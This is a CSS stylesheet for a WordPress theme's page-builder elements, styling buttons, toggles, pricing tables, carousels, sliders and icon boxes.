.vcex-button.clean { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 1em; font-weight: bold; color: #3f90bd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-shadow: none; outline: none; border: 1px solid #ddd; -webkit-appearance: none; background-image: linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -o-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -moz-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -webkit-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -ms-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); -webkit-box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13); -moz-box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13); box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13); }
.vcex-button.clean:active { box-shadow: 0 1px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 1px 2px rgba(0,0,0,.1) inset; }
.vcex-button.clean.grey { color: #bbb }
.vcex-button.clean.black { color: #333 }
.vcex-button.clean.blue { color: #3f90bd }
.vcex-button.clean.orange { color: #EE7836 }
.vcex-button.clean.gold { color: #ffaa33 }
.vcex-button.clean.green { color: #87bf17 }
.vcex-button.clean.purple { color: #9a5e9a }
.vcex-button.clean.teal { color: #009191 }
.vcex-button.clean.pink { color: #f261c2 }
.vcex-button.clean.brown { color: #804b35 }
.vcex-button.clean.red { color: #F73936 }
.vcex-button.clean.rosy { color: #EA2487 }
.vcex-button.clean.white { color: #fff }
.vcex-button.clean:hover { color: #000 !important; text-decoration: none; }
.vcex-button.clean.black:hover { color: #3b86b0 !important }

/*sizes & alignments*/
.vcex-button.small { font-size: 0.923em }
.vcex-button.medium { font-size: 1.077em }
.vcex-button.large { font-size: 1.385em }
.vcex-button.align-left { float: left }
.vcex-button.align-right { float: right; margin-right: 0; margin-left: 5px; }
.vcex-button-icon-right { padding-left: 10px }
.vcex-button-icon-left { padding-right: 10px }
.vcex-button.expanded { width: 100% !important; padding: 0.9em 1.2em !important; text-align: center; }

/*--------------------------------------------------------------
- Toggle
--------------------------------------------------------------*/
.vcex-toggle .vcex-toggle-trigger { display: block; color: #555; display: block; padding: 10px 20px 10px 32px; border: 1px solid #ddd; background: url("../images/visual-composer/plus.png") no-repeat 10px center; outline: 0; text-transform: none; letter-spacing: normal; font-weight: normal; font-size: 1em; line-height: 1.5em; margin: 0; margin-top: 10px; cursor: pointer; }
.vcex-toggle .vcex-toggle-trigger:hover { background-color: #f7f7f7; text-decoration: none; color: #4d4d4d; }
.vcex-toggle .vcex-toggle-trigger.active,
.vcex-toggle .vcex-toggle-trigger.active:hover { background: #4d4d4d url("../images/visual-composer/minus.png") no-repeat 10px center; border-color: transparent; color: #fff; }
.vcex-toggle .vcex-toggle-container { display: none; overflow: hidden; padding: 15px 0; }

/*--------------------------------------------------------------
- Pricing
--------------------------------------------------------------*/
.vcex-pricing-table { list-style: none; margin: 0; padding: 0; font-size: 1em; }
.vcex-pricing { background: #fff; border-radius: 4px 4px 0 0; }
.vcex-pricing .vcex-pricing-header { border: 1px solid #ccc; border-radius: 4px 4px 0 0; padding: 15px 20px; border-radius: 4px 4px 0 0; background: #e5e5e5; text-align: center; color: #444; font-size: 1em; font-weight: 600; text-transform: uppercase; margin: 0; border-bottom-color: #ccc; }
.vcex-pricing.featured .vcex-pricing-header { color: #fff; background: #3b86b0; border-color: rgba(0,0,0,0.15); }
.vcex-pricing .vcex-pricing-cost { background: #f7f7f7; text-align: center; padding: 20px 0; border-left: 1px solid #e4e4e4; border-right: 1px solid #e4e4e4; }
.vcex-pricing .vcex-pricing-ammount { display: inline; color: #7dbd21; font-size: 36px; line-height: 1em; padding: 20px 0 0; font-weight: 200; }
.vcex-pricing .vcex-pricing-per { display: inline; font-size: 0.923em; color: #999; padding-top: 7px; }
.vcex-pricing .vcex-pricing-content { font-size: 1em; text-align: center; padding: 15px; border: 1px solid #e8e8e8; }
.vcex-pricing .vcex-pricing-content ul { margin: 0 !important; list-style: none !important; }
.vcex-pricing .vcex-pricing-content ul li { margin: 0 0 5px !important; padding: 0 !important; }
.vcex-pricing .vcex-pricing-content ul li:last-child { margin-bottom: 0 !important }
.vcex-pricing .vcex-pricing-content ul li img { margin-right: 5px; display: inline-block; }
.vcex-pricing .vcex-pricing-button { text-align: center; padding: 0 15px 15px; }
.vcex-pricing .vcex-pricing-button a { float: none; margin: 0 auto; height: auto; line-height: 1.8; font-size: 11px; padding: 4px 10px; }

/*visual composer support*/
.wpb_column .vcex-pricing { width: 100% !important; margin: 0 !important; float: none !important; }
.wpb_column .vcex-pricing:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }

/*--------------------------------------------------------------
- Skillbars
--------------------------------------------------------------*/
.vcex-skillbar { position: relative; display: block; margin-bottom: 7px; width: 100%; background: #fff; height: 40px; box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); background: #f6f6f6; }
.vcex-skillbar-title { background: none !important; position: absolute; top: 0; left: 0; font-size: 1em; font-weight: normal; color: #fff; z-index: 2; }
.vcex-skillbar-title span { display: block; padding: 0 12px; height: 40px; line-height: 40px; }
.vcex-skillbar-title .fa { margin-right: 7px }
.vcex-skillbar-bar { height: 40px; width: 0px; background: #6adcfa; position: relative; z-index: 1; }
.vcex-skill-bar-percent { position: absolute; top: 0; right: 20px; height: 40px; line-height: 40px; text-align: center; color: #fff; font-size: 1em; }

/*--------------------------------------------------------------
- Callout
--------------------------------------------------------------*/
.vcex-callout { padding: 15px; position: relative; background: #eee; background: -webkit-linear-gradient(#f5f5f5,#eee); background: -moz-linear-gradient(#f5f5f5,#eee); background: -o-linear-gradient(#f5f5f5,#eee); background: linear-gradient(#f5f5f5,#eee); -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); border: 1px solid #ccc; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; min-height: 70px; }
.vcex-callout-caption { float: left; color: #888; font-size: 14px; font-weight: normal; text-shadow: 1px 1px 1px #fff; text-shadow: 1px 1px 1px rgba(255,255,255,0.8); }
.vcex-callout-caption h1,
.vcex-callout-caption h2,
.vcex-callout-caption h3,
.vcex-callout-caption h4 { margin: 0; font-size: 21px; font-weight: normal; color: #000; }
.vcex-callout-caption p:last-child { margin: 0 }
.vcex-callout-button { float: left }
.vcex-callout-button .vcex-button { display: block; float: right; text-align: center; font-size: 1em; font-weight: normal; }
.vcex-callout.with-button .vcex-callout-caption { width: 75%; padding-right: 20px; }
.vcex-callout-button { width: 25% }

/*--------------------------------------------------------------
- LoginForm
--------------------------------------------------------------*/
.vcex-login-form { padding: 20px; border: 1px solid #e4e4e4; border-radius: 4px; }
.vcex-login-form label { font-weight: 600; color: #000; }
.vcex-login-form input[type="text"],
.vcex-login-form input[type="password"] { margin-top: 10px; width: 100%; font-size: 14px; }

/*--------------------------------------------------------------
- Newsletter
--------------------------------------------------------------*/
.vcex-newsletter-form input[type="text"],
.vcex-newsletter-form input[type="email"] { width: 100%; margin: 0; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; -webkit-appearance: none; font-size: 14px; padding: 0 15px; }
.vcex-newsletter-form-wrap { position: relative; margin: 0 auto; }
.vcex-newsletter-form-button { display: block; position: absolute; top: 50%; margin-top: -15px; right: 20px; padding: 0 15px; height: 30px; line-height: 30px; border-radius: 3px; }

/*--------------------------------------------------------------
- Recent News
--------------------------------------------------------------*/
.vcex-recent-news-header { margin-bottom: 30px }
.vcex-recent-news-entry { position: relative; margin: 0; padding-left: 85px; width: auto !important; padding-bottom: 20px; margin-bottom: 20px; border-bottom: 1px solid #eee; }
.vcex-recent-news-entry:last-child { margin-bottom: 0; border-bottom: 0; padding-bottom: 0; }
.vcex-recent-news-date { position: absolute; left: 0; top: 0; width: 60px; padding: 5px 0 0; text-align: center; border: 1px solid #ddd; background: #f7f7f7; border-bottom: none; }
.vcex-recent-news-date span { display: block; padding: 0 5px; }
.vcex-recent-news-date span.day { font-size: 24px; color: #444; font-weight: 300; padding: 0 5px 5px; }
.vcex-recent-news-date span.month { font-size: 11px; color: #fff; background: #3b86b0; padding: 2px 5px; font-weight: normal; text-transform: uppercase; position: relative; margin: -1px -1px 0; }
.vcex-news-entry-details { min-height: 72px }
.vcex-recent-news-entry { margin-bottom: 30px }
.vcex-news-entry-thumbnail,
.vcex-news-entry-video { margin-bottom: 20px }
.vcex-news-entry-thumbnail img { display: block }
.vcex-news-entry-thumbnail a { display: block }
.vcex-news-entry-thumbnail a:hover img { opacity: 0.85 }
.vcex-recent-news-entry-title-heading { font-size: 14px; margin: 0 0 10px; font-weight: 600; }
.vcex-recent-news-entry-excerpt p:last-child { margin: 0; }

/*--------------------------------------------------------------
- Carousel Styles
--------------------------------------------------------------*/

/* Owl Carousel - Animate Plugin */
.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-carousel .owl-animated-in { z-index: 0 }
.owl-carousel .owl-animated-out { z-index: 1 }
.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }
@-webkit-keyframes fadeOut { 0% { opacity: 1 } 100% { opacity: 0 } }
@keyframes fadeOut {  0% { opacity: 1 } 100% { opacity: 0 } }

/* Owl Carousel - Auto Height Plugin */
.owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }

/* Core Owl Carousel CSS File */
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; 
	/* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; 
	/* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel.owl-loaded { display: block }
.owl-carousel.owl-loading { opacity: 0; display: block; }
.owl-carousel.owl-hidden { opacity: 0 }
.owl-carousel .owl-refresh .owl-item { display: none }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; }
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.owl-carousel.owl-rtl { direction: rtl }
.owl-carousel.owl-rtl .owl-item { float: right }

/* No Js */
.no-js .owl-carousel { display: block }

/* Owl Carousel - Lazy Load Plugin */
.owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; }
.owl-carousel .owl-item img { transform-style: preserve-3d }

/* Owl Carousel - Video Plugin */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale 100ms ease; -moz-transition: scale 100ms ease; -ms-transition: scale 100ms ease; -o-transition: scale 100ms ease; transition: scale 100ms ease; }
.owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon { display: none }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; }

/* carousel - default design*/
.wpex-carousel { position: relative; margin-bottom: 25px; }
.wpex-carousel .owl-nav { margin-top: 10px; }
.wpex-carousel .owl-prev,
.wpex-carousel .owl-next { display: block; float: left; height: 20px; line-height: 20px; width: 20px; color: #fff; font-size: 11px; padding: 0; cursor: pointer; text-align: center; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-radius: 2px; cursor: pointer; padding: 0 !important; font-family: 'Arial'; background: #3b86b0; }
.wpex-carousel .owl-next { margin-left: 5px; }
.wpex-carousel .owl-prev:hover,
.wpex-carousel .owl-next:hover { background: #327397 }
.wpex-carousel-entry-media img { display: block; }
.wpex-carousel-entry-details { background: #f7f7f7; border: 1px solid #eee; border-top: none; padding: 15px; }
.wpex-carousel-entry-title { font-size: 14px; font-weight: 600; color: #000; }
.wpex-carousel-entry-title a { color: #000; }
.wpex-carousel-entry-title a:hover { text-decoration: none; color: #3b86b0; }
.wpex-carousel-entry-excerpt { margin-top: 5px; }
.wpex-carousel-entry-excerpt p:last-child { margin: 0 }

/* carousel - dots nav - none added yet */
.wpex-carousel .owl-dots { display: none; }

/* carousel - no margins style */
.wpex-carousel.no-margins .owl-prev,
.wpex-carousel.no-margins .owl-next { background: #000 !important; height: 60px; line-height: 60px; width: 40px; text-align: center; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; position: absolute; top: 50%; margin: -30px 0 0; font-size: 1.231em; opacity: 0.6; -moz-opacity: 0.6; -webkit-opacity: 0.6; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; cursor: pointer; z-index: 3; padding: 0 !important; font-family: 'FontAwesome'; font-style: normal; font-weight: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.wpex-carousel.no-margins .owl-prev:hover,
.wpex-carousel.no-margins .owl-next:hover { opacity: 1; background: #000; }
.wpex-carousel.no-margins .owl-prev { left: 15px }
.wpex-carousel.no-margins .owl-next { right: 15px }

/*--------------------------------------------------------------
- WooCommerce Carousel
--------------------------------------------------------------*/
.wpex-carousel-woocommerce .wpex-carousel-entry-details { text-align: center; font-size: 14px; font-weight: normal; color: #3b86b0; }
.wpex-carousel-entry-price del .amount { font-size: 1em; color: #888; }

/*--------------------------------------------------------------
- FlexSlider
--------------------------------------------------------------*/

/* Direction Nav - Default */
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav a { display: block; width: 40px; height: 40px; border-radius: 4px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: #fff; background: #4d4d4d url("../images/visual-composer/arrows.png") no-repeat; background: rgba(0,0,0,0.85) url("../images/visual-composer/arrows.png") no-repeat; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; text-indent: -9999px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav .flex-prev { left: 20px }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav .flex-next { right: 20px; background-position: 0 -40px; }
.vcex-flexslider-wrap.vcex-img-flexslider:hover .flex-prev { opacity: 0.7 }
.vcex-flexslider-wrap.vcex-img-flexslider:hover .flex-next { opacity: 0.7 }
.vcex-flexslider-wrap.vcex-img-flexslider:hover .flex-next:hover,
.vcex-flexslider-wrap.vcex-img-flexslider:hover .flex-prev:hover { opacity: 1 }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav .flex-disabled { opacity: 0!important; filter: alpha(opacity=0); cursor: default; }

/* Direction Nav - Content */
.vcex-flexslider-wrap.flexslider-style-content .flex-direction-nav { border-top: 1px solid #ddd; margin-top: 20px; padding-top: 20px; }
.vcex-flexslider-wrap.flexslider-style-content .flex-direction-nav a { position: inherit; diplay: block; float: left; }
.vcex-flexslider-wrap.flexslider-style-content .flex-direction-nav .flex-prev { margin-right: 10px }

/* Control Nav - Default */
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav { z-index: 99; width: 100%; position: absolute; top: 20px; left: 20px; margin: 0 !important; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav li { display: block; zoom: 1; float: left; margin-left: 4px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav li:first-child { margin-left: 0 }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-paging li a { width: 6px; height: 6px; display: block; background: transparent; border: 2px solid #fff; border: 2px solid rgba(255,255,255,0.6); cursor: pointer; text-indent: -9999px; border-radius: 99px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-paging li a:hover { background: #fff }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-paging li a.flex-active { background: #fff; cursor: default; }

/*gallery slider thumbs*/
.vcex-img-galleryslider .flex-control-thumbs { margin: 0 !important }
.vcex-img-galleryslider .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.vcex-img-galleryslider .flex-control-thumbs li { display: block; float: left; cursor: pointer; height: auto; width: 20%; margin: 0; }
.vcex-img-galleryslider .flex-control-thumbs li a { display: block }
.vcex-img-galleryslider .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.6; box-shadow: #000 0em 0em 0em; }
.vcex-img-galleryslider .flex-control-thumbs img.flex-active,
.vcex-img-galleryslider .flex-control-thumbs li img:hover { opacity: 1 }

/* control nav */
.vcex-flexslider-wrap.flexslider-style-content .flex-control-nav { display: none }

/*captiton*/
.vcex-flexslider-wrap .vcex-flexslider-entry-media { position: relative }
.vcex-flexslider-wrap .vcex-img-flexslider-caption { display: none; position: absolute; bottom: 0; left: 0; background: #000; background: rgba(0,0,0,0.7); color: #fff; padding: 15px; font-size: 14px; width: 100%; display: block; text-align: center; }
.vcex-flexslider-wrap .vcex-img-flexslider-caption a { color: #fff }
.vcex-flexslider-wrap .vcex-img-flexslider-caption a:hover { color: #fff }
.vcex-flexslider-wrap .vcex-img-flexslider-caption p:last-child { margin-bottom: 0 }

/*gallery thumbnails v1*/
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav.flex-control-thumbs { position: inherit; margin: 5px 0 0 !important; position: static; overflow: hidden; z-index: 2; top: auto; left: auto; }
.vcex-img-flexslider .flex-control-thumbs { margin-top: 10px }
.vcex-img-flexslider .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav.flex-control-thumbs li { display: block; float: left; margin-right: 5px; margin-left: 0; margin-bottom: 5px; cursor: pointer; height: auto; width: 50px; }
.vcex-img-flexslider .flex-control-thumbs li a { display: block }
.vcex-img-flexslider .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.4; margin-bottom: 3px; }
.vcex-img-flexslider .flex-control-thumbs img.flex-active,
.vcex-img-flexslider .flex-control-thumbs li img:hover { opacity: 1 }

/*gallery caption*/
.vcex-galleryslider-entry-title { position: absolute; top: 0; left: 0; width: 100%; background: #000; color: #fff; opacity: 0.85; text-align: center; padding: 20px; font-size: 14px; }

/*direction nav*/
.vcex-flexslider-wrap .flex-direction-nav { *height: 0  }
.vcex-flexslider-wrap .flex-direction-nav a { display: block; width: 40px; height: 60px; line-height: 60px; margin-top: -30px; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0.7; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; transition: opacity .3s ease; background: #000; color: #fff; text-align: center; font-size: 18px; }
.vcex-flexslider-wrap .flex-direction-nav a.flex-next { right: 0; left: auto; }

/*--------------------------------------------------------------
- Post Types Slider
--------------------------------------------------------------*/
.vcex-posttypes-flexslider { position: relative; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption { text-align: left; background: rgba(0,0,0,0.85); padding: 20px 25px; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption .title { font-size: 18px; color: #fff; font-weight: bold; font-weight: 600; margin: 0 0 5px; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption .title .staff-position { font-size: 11px; color: #ddd; font-weight: normal; text-transform: uppercase; letter-spacing: 1px; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption .excerpt { font-size: 1em; line-height: 1.6; font-weight: normal; color: #999; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image { position: inherit; top: auto; left: auto; bottom: auto; background: none; padding: 20px 0 0; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image .title,
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image a { color: #000 }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image .excerpt { color: #777 }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image .title .staff-position { color: #999 }

/*woocommerce price on slider*/
.slider-woocommerce-price { position: absolute; top: 20px; right: 20px; color: #fff; background: #7CC576; padding: 3px 10px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.slider-woocommerce-price ins { text-decoration: none !important }

/*--------------------------------------------------------------
- Icons
--------------------------------------------------------------*/
a:hover .vcex-icon { text-decoration: none; opacity: 0.8; }
.vcex-icon-box-icon { font-size: 24px; color: #000; display: inline-block; zoom: 1; line-height: 1; *display: inline; }
.vcex-icon-float-center { float: none; width: 100%; text-align: center; }
.vcex-icon-float-left { float: left; margin-right: 20px; }
.vcex-icon-float-right { float: right; margin-left: 20px; }
.vcex-icon-box-icon-with-bg { text-align: center; vertical-align: middle; }

/*icon sizes*/
.vcex-icon.vcex-icon-xlarge .fa { font-size: 100px; height: 180px; line-height: 180px; width: 180px; }
.vcex-icon.vcex-icon-large .fa { font-size: 80px; height: 140px; line-height: 140px; width: 140px; }
.vcex-icon.vcex-icon-normal .fa { font-size: 40px; height: 70px; line-height: 70px; width: 70px; }
.vcex-icon.vcex-icon-small .fa { font-size: 20px; height: 35px; line-height: 35px; width: 35px; }
.vcex-icon.vcex-icon-tiny .fa { font-size: 0.923em; height: 25px; line-height: 25px; width: 25px; }

/*other*/
.vcex-icon-float-left { display: block; float: left; }
.vcex-icon-float-right { display: block; float: right; }
.vcex-icon-float-center { margin: 0 auto; display: block; text-align: center; }
.vcex-icon.remove-dimensions { height: auto; width: auto; margin: auto; line-height: normal; }
.vcex-icon.has-bg span { text-align: center }

/*custom icon size*/
.vcex-icon.has-bg .fa { display: inline-block; height: auto; width: auto; line-height: 1; padding: 20px; }
.vcex-icon.has-bg.remove-padding .fa { padding: 0 }

/*--------------------------------------------------------------
- Icon Boxes
--------------------------------------------------------------*/

/*general*/
.vcex-icon-box-one-heading,
.vcex-icon-box-two-heading,
.vcex-icon-box-three-heading,
.vcex-icon-box-four-heading,
.vcex-icon-box-five-heading,
.vcex-icon-box-six-heading,
.vcex-icon-box-seven-heading { display: block }

/* icon box style 1 */
.vcex-icon-box-one { position: relative; padding-left: 50px; }
.vcex-icon-box-one p { margin: 0 0 10px }
.vcex-icon-box-one-link { text-decoration: none !important }
.vcex-icon-box-one .vcex-icon-box-one-icon { position: absolute; left: 0; top: 0; font-size: 28px; }
.vcex-icon-box-one .vcex-icon-box-icon-with-bg { padding: 15px }
.vcex-icon-box-one.with-background { padding-left: 80px }
.vcex-icon-box-one .vcex-icon-box-one-heading { margin: 0 0 10px; font-size: 14px; font-weight: 600; }
.vcex-icon-box-one-img-alt { position: absolute; left: 0; top: 0; display: block; }

/* icon box style 2 */
.vcex-icon-box-two { position: relative; text-align: center; margin-bottom: 30px; }
.vcex-icon-box-two p { margin: 0 0 10px }
.vcex-icon-box-two-link { text-decoration: none !important }
.vcex-icon-box-two .vcex-icon-box-two-icon { font-size: 26px; margin: 0 0 20px; display: inline-block; }
.vcex-icon-box-two .vcex-icon-box-icon-with-bg { padding: 20px }
.vcex-icon-box-two .vcex-icon-box-two-heading { margin: 0 0 15px; font-size: 1.231em; font-weight: 600; }
.vcex-icon-box-two-img-alt { display: block; margin: 0 auto 20px; }
.vcex-icon-box-two.align-left { text-align: left }
.vcex-icon-box-two.align-right { text-align: right }
.vcex-icon-box-two.align-left .vcex-icon-box-two-img-alt,
.vcex-icon-box-two.align-right .vcex-icon-box-two-img-alt { display: inline-block }

/* icon box style 3 */
.vcex-icon-box-three { position: relative; text-align: center; }
.vcex-icon-box-three p { margin: 0 0 10px }
.vcex-icon-box-three-link { text-decoration: none !important }
.vcex-icon-box-three .vcex-icon-box-three-icon { height: 80px; line-height: 80px; width: 80px; font-size: 24px; margin: 0 auto 30px; border-radius: 99px; -webkit-border-radius: 99px; -moz-border-radius: 99px; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
.vcex-icon-box-three-link:hover .vcex-icon-box-three-icon { opacity: 0.85 }
.vcex-icon-box-three .vcex-icon-box-three-heading { margin: 0 0 15px; font-size: 1.231em; font-weight: 600; }
.vcex-icon-box-three-img-alt { display: block; margin: 0 auto 20px; }

/* icon box style 4 */
.vcex-icon-box-four { position: relative; text-align: center; padding: 30px; border: 1px solid #eee; -webkit-transition: background .3s ease-in-out; -moz-transition: background .3s ease-in-out; -ms-transition: background .3s ease-in-out; -o-transition: background .3s ease-in-out; transition: background .3s ease-in-out; }
.vcex-icon-box-four p { margin: 0 0 10px }
.vcex-icon-box-four-link { text-decoration: none !important; color: #555; }
.vcex-icon-box-four .vcex-icon-box-four-icon { font-size: 28px; margin: 0 0 20px; color: #4d4d4d; }
.vcex-icon-box-four .vcex-icon-box-four-heading { margin: 0; font-size: 1.231em; font-weight: 600; }
.vcex-icon-box-four-content { margin-top: 15px }
.vcex-icon-box-four.vcex-icon-box-with-link { padding: 0 }
.vcex-icon-box-four-link { display: block; padding: 30px; }
.vcex-icon-box-four.vcex-icon-box-with-link:hover { background: #3b86b0; color: #fff; }
.vcex-icon-box-four.vcex-icon-box-with-link:hover .vcex-icon-box-four-link { color: #fff }
.vcex-icon-box-four.vcex-icon-box-with-link:hover .vcex-icon-box-four-icon { color: #fff !important }
.vcex-icon-box-four.vcex-icon-box-with-link:hover .vcex-icon-box-four-heading { color: #fff }
.vcex-icon-box-four-img-alt { display: block; margin: 0 auto 20px; }

/* icon box style 5 */
.vcex-icon-box-five { position: relative; text-align: center; padding: 30px; background-color: #f7f7f7; -webkit-transition: background .3s ease-in-out; -moz-transition: background .3s ease-in-out; -ms-transition: background .3s ease-in-out; -o-transition: background .3s ease-in-out; transition: background .3s ease-in-out; }
.vcex-icon-box-five p { margin: 0 0 10px }
.vcex-icon-box-five-link { text-decoration: none !important; color: #555; }
.vcex-icon-box-five .vcex-icon-box-five-icon { font-size: 32px; margin: 0 0 20px; color: #4d4d4d; }
.vcex-icon-box-five .vcex-icon-box-five-heading { margin: 0; font-size: 1.231em; font-weight: 600; }
.vcex-icon-box-five-content { margin-top: 15px }
.vcex-icon-box-five.vcex-icon-box-with-link { padding: 0 }
.vcex-icon-box-five-link { display: block; padding: 30px; }
.vcex-icon-box-five.vcex-icon-box-with-link:hover { background: #3b86b0; color: #fff; }
.vcex-icon-box-five.vcex-icon-box-with-link:hover .vcex-icon-box-five-link { color: #fff }
.vcex-icon-box-five.vcex-icon-box-with-link:hover .vcex-icon-box-five-icon { color: #fff !important }
.vcex-icon-box-five.vcex-icon-box-with-link:hover .vcex-icon-box-five-heading { color: #fff }
.vcex-icon-box-five-img-alt { display: block; margin: 0 auto 20px; }

/* icon box style 6 */
.vcex-icon-box-six { position: relative; text-align: center; padding: 30px; background-color: #000; -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; position: relative; color: #fff; }
.vcex-icon-box-six p { margin: 0 0 10px; color: #fff; }
.vcex-icon-box-six.vcex-icon-box-with-link { padding: 0 }
.vcex-icon-box-six-link { text-decoration: none !important; color: #555; padding: 30px; display: block; }
.vcex-icon-box-six .vcex-icon-box-six-icon { font-size: 32px; margin: 0 0 20px; color: #fff; }
.vcex-icon-box-six .vcex-icon-box-six-heading { margin: 0; font-size: 0.923em; font-weight: bold; text-transform: uppercase; letter-spacing: 2px; }
.vcex-icon-box-six-content { margin-top: 15px }
.vcex-icon-box-six.vcex-icon-box-with-link:hover { position: relative; top: -10px; box-shadow: 0 5px 15px rgba(0,0,0,0.25); }
.vcex-icon-box-six-img-alt { display: block; margin: 0 auto 20px; }

/* icon box style 7 */
